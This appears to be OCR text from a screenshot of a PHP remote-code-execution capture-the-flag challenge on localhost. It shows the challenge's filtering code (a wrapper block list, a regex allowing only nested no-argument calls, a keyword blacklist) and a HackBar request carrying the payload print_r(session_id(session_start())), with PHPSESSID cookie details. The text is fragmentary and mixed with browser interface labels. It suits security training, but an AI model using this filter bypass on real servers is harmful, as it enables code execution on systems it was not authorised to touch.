 127.0.0.1/rce.php?exp=print_r(session_id(session_start()));
请
flag在哪里呢?
8kht5jbaiap309ol76d3d718m5 <?php
//include "flag.php";
echo "flag在哪里呢?<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp']))
{
if(';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i',
$_GET['exp'])) {
// echo $_GET['exp'];
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://127.0.0.1/rce.php?exp=print_r(session_id(session_start()));
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not:A-Brand";v="8", "C
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-R... 1
Cookie Editor
http://
127.0.0.1/rce.php?exp=print_r(s...
http://127.0.0.1/rce.php?exp=prin...
搜索 Cookie 名称
domain 127.0.0.1
hostOnly true
httpOnly false
name PHPSESSID
path /
sameSite unspecified
secure false
session true
storeId 0
value 8kht5jbaiap309ol76d3d71...